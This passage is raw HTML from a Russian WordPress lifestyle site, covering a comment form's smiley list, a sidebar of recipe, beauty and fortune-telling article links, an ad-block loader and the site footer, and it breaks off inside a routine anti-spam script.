data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='36165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/otlichnye-kartofelnye-ponchiki-s-syrom">
                <div class="post-card__icon">
                    <img width="307" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20307%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/6947.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/6947-300x225.jpg 300w" data-lazy-sizes="(max-width: 307px) 100vw, 307px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/6947.jpg" /><noscript><img width="307" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/6947.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/6947.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/6947-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/otlichnye-kartofelnye-ponchiki-s-syrom">Отличные картофельные пончики с сыром</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/pyatiminutnoe-umyvanie-ovsyankoj-i-nikakoj-tonalki-ne-nuzhno">
                <div class="post-card__icon">
                    <img width="333" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/157.jpg 460w, https://womanlifeclub.ru/wp-content/uploads/2018/01/157-300x207.jpg 300w" data-lazy-sizes="(max-width: 333px) 100vw, 333px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/157.jpg" /><noscript><img width="333" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/157.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/157.jpg 460w, https://womanlifeclub.ru/wp-content/uploads/2018/01/157-300x207.jpg 300w" sizes="(max-width: 333px) 100vw, 333px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/pyatiminutnoe-umyvanie-ovsyankoj-i-nikakoj-tonalki-ne-nuzhno">Пятиминутное умывание овсянкой и никакой тоналки не нужно</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/u-kazhdogo-est-svoy-angel-hranitel-i-svoya-ikona-zastupnitsa-kotoraya-daetsya-s-rozhdeniya">
                <div class="post-card__icon">
                    <img width="345" height="198" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20198'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3-300x172.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3.jpg" /><noscript><img width="345" height="198" src="https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/04/3WGlkBJBYPA-768x440-3-300x172.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/u-kazhdogo-est-svoy-angel-hranitel-i-svoya-ikona-zastupnitsa-kotoraya-daetsya-s-rozhdeniya">У каждого есть свой ангел-хранитель и своя икона-заступница, которая дается с рождения</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/prosto-vyberi-chislo-i-poluchi-predskazanie-ot-eleny-kurilovoj-kazhdyj-raz-pomogaet">
                <div class="post-card__icon">
                    <img width="345" height="185" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20185'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4-300x161.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4.jpg" /><noscript><img width="345" height="185" src="https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/06/0-4-300x161.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-vyberi-chislo-i-poluchi-predskazanie-ot-eleny-kurilovoj-kazhdyj-raz-pomogaet">Просто выбери число, и получи предсказание от Елены Куриловой! Каждый раз помогает!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/krasivyj-i-vkusnyj-tvorozhnyj-tort-bez-vypechki-prevoshodnyj-desert-na-prazdnichnyj-stol">
                <div class="post-card__icon">
                    <img width="345" height="218" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20218'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440-300x190.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440.jpg" /><noscript><img width="345" height="218" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/12/tvorojnii_tort_bez_vipechki-277347-696x440-300x190.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/krasivyj-i-vkusnyj-tvorozhnyj-tort-bez-vypechki-prevoshodnyj-desert-na-prazdnichnyj-stol">Красивый и вкусный творожный торт без выпечки. Превосходный десерт на праздничный стол!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/chasto-peku-zakusochnye-tvorozhnye-palochki-pohrustet-ih-lyubit-vsya-semya">
                <div class="post-card__icon">
                    <img width="345" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20192'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki-300x167.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki-768x427.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki.jpg" /><noscript><img width="345" height="192" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki-300x167.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/zakusochnye-tvorozhnye-palochki-768x427.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/chasto-peku-zakusochnye-tvorozhnye-palochki-pohrustet-ih-lyubit-vsya-semya">Часто пеку закусочные творожные палочки. Похрустеть их любит вся семья!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/8-priznakov-togo-chto-vashi-pochki-v-opasnosti">
                <div class="post-card__icon">
                    <img width="277" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger.jpg 601w, https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger-300x249.jpg 300w" data-lazy-sizes="(max-width: 277px) 100vw, 277px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger.jpg" /><noscript><img width="277" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger.jpg 601w, https://womanlifeclub.ru/wp-content/uploads/2017/11/body-will-give-8-signs-kidney-danger-300x249.jpg 300w" sizes="(max-width: 277px) 100vw, 277px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/8-priznakov-togo-chto-vashi-pochki-v-opasnosti">8 признаков того, что ваши почки в опасности!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/myaso-po-kremlyovski-eto-nechto-osobennoe">
                <div class="post-card__icon">
                    <img width="307" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20307%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8.jpg 2048w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-300x225.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-768x576.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 307px) 100vw, 307px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8.jpg" /><noscript><img width="307" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8.jpg 2048w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-300x225.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-768x576.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/10/708f84fc10f68bf75c8d732fe061abc8-1024x768.jpg 1024w" sizes="(max-width: 307px) 100vw, 307px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/myaso-po-kremlyovski-eto-nechto-osobennoe">Мясо по-кремлёвски &#8212; это нечто особенное!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/domashnij-slivochnyj-krem-iz-moloka-obozhayu-takie-retsepty-za-prostotu-i-ekonomiyu">
                <div class="post-card__icon">
                    <img width="345" height="211" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20211'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100-300x183.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100.jpg" /><noscript><img width="345" height="211" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-12-12_121100-300x183.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/domashnij-slivochnyj-krem-iz-moloka-obozhayu-takie-retsepty-za-prostotu-i-ekonomiyu">Домашний сливочный крем из молока. Обожаю такие рецепты за простоту и экономию!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/simvoly-udachi-2021-goda-zabirayte">
                <div class="post-card__icon">
                    <img width="345" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20151'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12-300x131.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12-768x336.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12.jpg" /><noscript><img width="345" height="151" src="https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12-300x131.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/04/shablon_dlya_foto_statey_VD_raznotsvetny-12-768x336.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/simvoly-udachi-2021-goda-zabirayte">Символы удачи 2021 года. Забирайте!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/pirog-s-myasom-hrizantema-vkusnyatina-nerealnaya-s-kotoroy-spravitsya-kazhdyy">
                <div class="post-card__icon">
                    <img width="345" height="228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20228'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/6299.jpg 940w, https://womanlifeclub.ru/wp-content/uploads/2017/08/6299-300x198.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/08/6299-768x507.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/6299.jpg" /><noscript><img width="345" height="228" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/6299.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/6299.jpg 940w, https://womanlifeclub.ru/wp-content/uploads/2017/08/6299-300x198.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/08/6299-768x507.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/pirog-s-myasom-hrizantema-vkusnyatina-nerealnaya-s-kotoroy-spravitsya-kazhdyy">Пирог с мясом Хризантема &#8212; вкуснятина нереальная, с которой справиться каждый!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/naturalnye-domashnie-ledentsy-10-minut-i-gotovo">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6-300x199.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/02/original-6-300x199.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/naturalnye-domashnie-ledentsy-10-minut-i-gotovo">Натуральные домашние леденцы. 10 минут и готово!</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="66qj76o4gf9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'66qj76o4gf9',block:'132327',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6590"><a rel="privacy-policy" href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Кулинария, красота, лайфхаки</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script type="rocketlazyloadscript" id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
